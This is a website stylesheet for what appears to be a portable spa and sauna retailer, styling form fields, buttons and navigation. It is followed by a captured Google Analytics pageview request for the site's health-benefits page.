form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 4.88889rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #b22234; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: bold; color: #fff; font-size: 0.88889rem; border: none; text-transform: uppercase; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #1583cc; color: #fefefe; }

form input[type="submit"].buttons:hover { background-color: #871a27; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; border: 1px solid #777; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #919191; color: #fff; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #2199e8; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #147dc2; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #147dc2; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.button { background-color: #b22234; font-size: 1.11111rem; font-weight: 700; border: 1px solid rgba(255, 255, 255, 0.73); -webkit-transition: all 0.3s; transition: all 0.3s; }

.button img { padding-left: 0.55556rem; padding-bottom: 0.11111rem; }

@media screen and (min-width: 40em) { .button { font-size: 1.33333rem; } }

.button:hover { background-color: #871a27; }

.button.full:hover { background-color: #871a27; }

#page-id-4 .section-testimonial { display: none; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1762932734&t=pageview&_s=1&dl=https%3A%2F%2Fwww.portablespas.com%2Fhealth-benefits.html&ul=en-us%40posix&dt=Hot%20Tubs%20%26%20Saunas%20Many%20Health%20Benefits-%20Portable%20Spas%20plus%20Suanas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=917193549&gjid=543915007&cid=1743490799.1768866839&tid=UA-109705892-1&_gid=1902877085.1768866839&_r=1&_slc=1&z=1890739819
body_size: -452
content:
2,cG-12DV5SD1CV